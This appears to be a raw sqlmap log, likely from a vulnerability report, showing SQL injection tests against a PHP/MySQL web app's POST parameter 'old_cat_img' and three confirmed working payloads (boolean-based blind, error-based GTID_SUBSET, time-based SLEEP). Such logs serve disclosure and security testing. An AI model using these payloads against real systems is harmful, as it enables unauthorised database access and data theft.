 [21:50:41] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[21:50:41] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'
[21:50:41] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[21:50:41] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[21:50:41] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:50:41] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:50:41] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:50:41] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:50:41] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:50:41] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:50:41] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:50:41] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:50:41] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:50:41] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 341 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: update=1&email=&old_cat_img=' WHERE 4043=4043 AND 8119=(SELECT (CASE WHEN (8119=8119) THEN 8119 ELSE (SELECT 1934 UNION
SELECT 6986) END))-- -&mobileno=

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: update=1&email=&old_cat_img=' WHERE 7654=7654 AND GTID_SUBSET(CONCAT(0x716b6b6a71,(SELECT (ELT(5652=5652,1))),0x717a7178
71),5652)-- audz&mobileno=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: update=1&email=&old_cat_img=' WHERE 5169=5169 AND (SELECT 4975 FROM (SELECT(SLEEP(5)))sBXY)-- ISGh&mobileno=
---
[21:50:41] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.21.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.6